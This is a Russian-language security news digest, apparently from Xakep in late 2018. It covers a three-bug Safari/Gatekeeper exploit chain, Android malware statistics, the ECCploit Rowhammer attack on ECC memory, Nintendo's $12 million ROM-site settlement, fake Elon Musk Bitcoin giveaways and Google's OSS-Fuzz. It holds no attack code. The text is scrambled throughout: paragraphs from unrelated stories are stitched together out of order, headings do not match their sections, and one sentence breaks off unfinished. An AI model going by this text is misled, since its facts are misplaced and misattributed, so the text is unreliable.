Вместо терабайта пространства с 8 января 2019 года у бесплатных пользователей появится новое ограничение: Марто. После 5 февраля 2019 года Flickr будет автоматически удалять фотографии, выходящие за этот лимит, начиная с самых старых.

## ПЕНТЕСТ DROPBOX И ЗИРОДЕИ APPLE

Первая обнаруженная экспертами Syndis уязвимость получила иден‐ тификатор CVE‐2017‐13890. Этот баг позволял использовать Safari для авто‐ матического скачивания и принудительного монтирования образа диска.

Вторая проблема имеет идентификатор CVE-2018-4176 и использует монтирование диска для запуска приложения без разрешения пользователя. Для атаки необходимо, чтобы жертва посетила вредоносный сайт. Также не стоит забывать о том, что Gatekeeper позволит запустить только те приложения, которые подписаны известными разработчиками.



"evil" can't be opened because it is from an unidentified developer. Your security preferences allow installation of only apps from the Mac App Store and identified developers. "evil" is on the disk image "vol.smi". Safari downloaded this disk image today at 17:12.  $(2)$ OK

Третий баг в этой цепочке эксплоитов, CVE‐2018‐4175, позволяет зарегистри‐ ровать новое расширение файлов и запустить приложение, которое теперь считается безопасными. В итоге можно будет обратиться к shell-скриптам и оставить Gatekeeper не у дел.

На что способны три эти уязвимости вместе, можно увидеть в РоС-видео. Специалисты Dropbox и Syndis уведомили Apple о найденных багах еще в конце февраля 2018 года, и в конце марта 2018 года уязвимости были исправлены. Судя по всему, столь длительная задержка с раскрытием информации об этих проблемах была вызвана тем, что исследователи Syndis также обнаружили уязвимость CVE‐2018‐4389, угрожавшую macOS Mojave 10.14. Этот баг был связан с обработкой вредоносных писем и делал возможным спуфинг UI. Уязвимость исправили лишь недавно, в конце октября текущего года. Очевидно, до этого времени экспертам не позволяли предать данные о проблемах огласке.

Хотя бы <sup>1</sup> потенциально опасное приложение (данным термином инженеры Google обозначают малварь) можно найти на  $0.5\%$  устройств, работающих под управлением Android KitKat (4.x), Lollipop (5.x) и Marshmallow (6.x).

#### БЕЗОПАСНОСТЬ ANDROID

Загружающие приложения из Play Store пользователи подвергаются заражениям лишь в 0,09% случаев, тогда как скачивание и установка приложений из других источников поднимает риск до **0,61%**.

Люди, предпочитающие качать приложения исключительно из Google Play, рискуют в <sup>9</sup> раз меньше других.



Еще в 2014 году исследователи из университета Карнеги — Меллона раз‐ работали атаку Rowhammer. Ее суть сводилась к тому, что определенное воз‐ действие на ячейки памяти может привести к тому, что электромагнитное излучение повлияет на соседние ячейки и значения битов в них изменятся.

За прошедшие с тех пор годы исследователи сумели доказать, что перед Rowhammer может быть уязвима память DDR3 и DDR4, а также научи‐ лись эксплуатировать атаку через JavaScript и успели приспособить против Microsoft Edge и виртуальных машин Linux. Существует даже вариация Rowhammer, [представляющая](https://xakep.ru/2016/10/25/drammer/) опасность для устройств на Android.

Специалисты Android Security & Privacy Team опубликовали статистику, согласно которой безопасность Android все же постепенно улучшается. Ситуация меняется в лучшую сторону под влиянием множества факторов. Так, надежнее становится сама платформа и API, делают свое дело регулярные обновления безопасности, а также разработчики приложений постепен‐ но привыкают к тому, что приложениям не стоит выдавать доступ к различным «чувствитель‐ ным» данным. В отчете подчеркивается, что Nougat, Oreo и Pie стали гораздо устойчивее перед атаками на повышение привилегий, которые ранее помогали малвари закрепляться в системе и позволяли ей весьма эффективно противостоять попыткам удаления.

В то же время устройства с Android Nougat (7.x), Oreo (8.x) и Pie (9.x) на борту подвергаются опасности куда реже: малварь на них можно обнаружить лишь в 0,25%, 0,14% и 0,06% случаев соответственно.



При этом даже устройства с более старыми версиями ОС находятся в большей безопасности, если их владельцы устанавливают приложения только из официального каталога Play Store.

### ROWHAMMER АТАКУЕТ ECC

Сообщается, что за прошедшие 2 года OSS-Fuzz выявил свыше 9000 багов в различных опенсорсных проектах.

Минувшим летом мы [рассказывали](https://xakep.ru/2018/08/10/emuparadise/) о закрытии одного из крупнейших сайтов, распространявшего ROM'ы старых игр, EmuParadise.

Теперь специалисты Амстердамского свободного университета опуб‐ ликовали доклад, согласно которому новая вариация атаки Rowhammer по-прежнему может быть опасна, несмотря на все современные защитные системы.

Причиной этого послужили действия компании Nintendo, которая обратилась в федеральный суд Аризоны с жалобой на ресурсы LoveROMS.com и LoveRETRO.co, обвинив их в нарушении авторских прав и незаконном использовании торговых марок. В заявлении говорилось, что эти сайты явля‐ ются одними из самых известных источников игрового пиратства в онлайне. Эти ресурсы принадлежали Джейкобу Матайасу (Jacob Mathias) и его жене и их компании Mathias Designs LLC. Вскоре после выдвижения обвинений со стороны Nintendo оба ресурса ушли в офлайн, и за ними последовали многие другие сайты, включая Emu‐ Paradise, испугавшиеся юридического преследования. Однако проблемы Матайасов на этом не закончились, и супругам все равно предстоял суд с японским гигантом.

Свою атаку эксперты назвали ECCploit, так как их метод позволяет ата‐ ковать ECC‐память, которая автоматически распознает и исправляет спон‐ танно возникшие изменения (ошибки) битов, то есть защищает от различных вариаций Rowhammer. Нужно сказать, что исходно ECC‐память создавалась не как защита от Rowhammer. В девяностые годы ее разработчиков больше волновало возможное влияние на биты альфа-частиц, нейтронов и подобное. Однако считалось, что от атак Rowhammer ECC может защитить ничуть не хуже.

Журналисты отмечают, что в распоряжении пары вряд ли есть такая сумма, и, вероятно, эти пугающие цифры фигурируют лишь на бумаге, а Nintendo использует их для устрашения операторов других ROM‐сайтов. На деле же Матайасы могут заплатить куда меньше, такой договоренности стороны мог‐ ли достичь во время приватных переговоров.

Аббревиатура ECC расшифровывается как Error‐correcting Code, то есть ECC‐память — это «память с коррекцией ошибок». Такую защищенную память сегодня используют в большинстве критических систем, для которых важна бесперебойная и стабильная работа, в том числе в серверах.

Кроме того, стороны согласились подписать и постоянный судебный запрет, который помешает супругам впредь нарушать авторские права Nintendo, а также обяжет их передать компании все игры и эмуляторы, находящиеся в их распоряжении, и даже отдать Nintendo сайты LoveROMs.com и LoveRETRO.co.

Исследователи Амстердамского свободного университета пишут, что пос‐ ле долгих месяцев реверс-инжиниринга им удалось понять, что у ЕСС-памяти тоже есть свои лимиты. Так, ECC может обнаруживать и корректировать «переворот» лишь одного бита за раз, в том сегменте памяти, за которым наблюдает. Если же в одном сегменте «перевернутся» сразу два бита одновременно (крайне маловероятное событие), ЕСС-память спровоцирует отказ в работе приложения, чтобы избежать возможных повреждений данных и потенциальной компрометации.

В начале текущего года мы уже [писали](https://xakep.ru/2018/02/08/twitter-celebs-scam/) о предельно простой мошеннической схеме, которая полюбилась скамерам в Twitter. Тогда эксперты заметили, что

Однако экспертам удалось создать вариацию Rowhammer, которая вызывает «переворот» сразу трех битов одновременно. И как оказалось, такая ситуация уже не провоцирует отказ в работе и вообще не вызывает у ECC‐памяти какой‐либо реакции. То есть такая атака позволяет обойти защиту ECC вообще. Хотя в своих исследованиях специалисты концентри‐ ровали усилия на DDR3, они полагают, что DDR4 подвержена таким же проб‐ лемам.

Нужно заметить, что при этом ECCploit относится скорее к разряду концептов, так как использовать данную атаку на практике будет нелегко. Иссле‐ дователи признают, что для проведения атаки потребуется от 32 минут до недели реального времени и ее массового использования определенно можно пока не опасаться. Специалисты советуют пользователям не пренеб‐ регать ECC‐памятью из‐за этой проблемы, а производителей призывают учесть данные недоработки в будущем.

В сообщении мошенников говорилось, что аттракцион невиданной щед‐ рости приурочен к уходу Маска с поста главы Tesla.



Кроме того, дополнительно взлому подвергся ряд учетных записей правительственных учреждений, включая аккаунты колумбийского министерства транспорта и Национального управления по ликвидации последствий стихий‐ ных бедствий Индии. Через них хакеры привлекали внимание к действиям поддельного Маска, создавая видимость легитимности происходящего.



Фальшивые профили «Илона Маска» продвигали сайты musk.plus, musk.fund и spacex.plus. Условия «раздачи криптовалюты» выглядели так же, как раньше: якобы для верификации адреса пользователь должен отправить на указанный адрес от 0,1 до 3 BTC, а в ответ он получит в 10–30 раз больше.

Самое грустное во всем этом, как отмечают журналисты, — что всего за один день мошенники получили почти 400 переводов на адрес 1KAGE12g‐ tYVfizicQSDQmnPHYfA29bu8Da и «заработали» таким образом 28 биткойнов (примерно 180 000 долларов по текущему курсу).

#### ФАЗ ЗЕР GOOGLE НАШЕЛ БОЛЕЕ **9000** БАГОВ ЗА **2** ГОДА

Стоит сказать, что ранее в Twitter пользователей уже банили, если неверифицированные аккаунты пытались поменять имя на Elon Musk, но, похоже, все это не слишком мешает деятельности мошенников.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Специалисты Google раскрыли статистику об использовании OSS‐Fuzz. Этот инструмент для фаззинга был представлен публике в 2016 году. Его создали сами разработчики Google для тестирования Chromium, а затем решение сделали опенсорсным и адаптировали для тес‐ тирования любых открытых проектов.

Роскомнадзор возбудил [административное](https://xakep.ru/2018/11/27/rkn-vs-google/) дело против Google, так как компания не подключена к федеральной государственной информационной системе

Интересно, что за обнаруженные с помощью OSS‐Fuzz проблемы Google платит разработ‐ чикам, которые используют фаззер. Так, каждый исправленный баг приносит от 500 до 20 000 долларов. К тому же предусмотрены дополнительные бонусы за более глубокую модификацию кода и интеграцию с OSS‐Fuzz.

## «ПИРАТЫ» ЗАПЛАТЯТ NINTENDO 12 000 000

**NON SYSTEM "** 

В этом месяце издание Torrent Freak сообщило, что бывшие владельцы LoveROMS.com и LoveRETRO.co решили не пытаться противостоять Nintendo в правовом поле и стороны завершили конфликт мировым соглашением, а также бессрочным судебным запретом.

Согласно документам, оказавшимся в распоряжении редакции, Матайас и его жена признали, что имели отношение к работе сайтов, «на которых про‐ исходило прямое и опосредованное нарушение авторских прав и незаконное использование торговых марок, нанесшее Nintendo непоправимый ущерб». И согласились выплатить компании 12 230 000 долларов.



#### ДЕНЬГИ НА ЗНАМЕНИТОСТЯХ

По оценке специалистов Group‐IB Brand Protection, выручка мошенников на фейковых рек‐ ламных онлайн-акциях якобы от имени селебрити составляет более 500 000 000 рублей ежегодно.

Group-IB также фиксирует рост количества скомпрометированных аккаунтов в социальных сетях известных предпринимателей, артистов, политиков, блогеров и представителей шоу‐биз‐ неса. Только в Instagram за год этот показатель вырос на 40%.



